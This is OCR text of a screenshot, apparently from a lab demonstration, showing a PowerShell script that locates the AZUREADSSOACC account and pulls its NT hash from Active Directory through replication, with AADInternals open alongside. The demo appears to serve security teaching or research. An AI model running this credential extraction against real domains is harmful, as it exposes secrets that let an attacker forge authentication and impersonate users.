 7
File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrowe - SSSO
SCOTTISH
SUMMIT
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Get-AZUR...
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
Get-AZUREADSSOACC.ps1*
1 $cred = Get-Credential
2 $guid = (Get-ADObject -Filter "name -eq 'AZUREADSSOACC'").ObjectGUID.toString()
3 $account = Get-ADReplAccount -ObjectGuid $guid -Credential $cred -Server localhost
4
5 $hash = [System.BitConverter]::ToString($account.NTHash).Replace("-","")
6
PS C:\windows\system32> $cred = Get-Credential
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Get-Credential : Cannot process command because of one or more missing mandatory parameters: Credential.
At line:1 char:9
+ $cred = Get-Credential
+ ~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Get-Credential], ParameterBindingException
+ FullyQualifiedErrorId : MissingMandatoryParameter,Microsoft.PowerShell.Commands.GetCredentialCommand
PS C:\windows\system32> whoami
woodgrowe\aadinternals
PS C:\windows\system32> $cred = Get-Credential
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
PS C:\windows\system32>
Completed
140%